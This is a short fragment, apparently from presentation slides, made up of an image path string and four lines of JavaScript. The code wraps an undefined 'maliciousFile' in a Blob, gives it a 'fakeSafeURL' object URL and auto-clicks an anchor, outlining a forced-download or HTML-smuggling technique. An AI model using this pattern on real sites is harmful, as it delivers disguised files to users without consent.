 var maliciousBlob = new Blob([maliciousFile], {type: 'octet/stream'});
var fakeSafeURL = window.URL.createObjectURL(maliciousBlob);
sampleAnchor.href = fakeSafeURL;
sampleAnchor.click();